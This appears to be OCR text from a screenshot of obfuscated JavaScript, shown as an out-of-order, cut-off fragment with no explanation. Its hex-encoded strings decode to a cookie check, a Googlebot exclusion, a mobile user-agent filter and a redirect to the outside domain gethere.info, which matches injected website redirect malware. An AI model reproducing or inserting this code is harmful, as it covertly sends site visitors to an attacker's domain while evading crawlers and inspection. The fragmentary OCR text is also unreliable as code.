
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?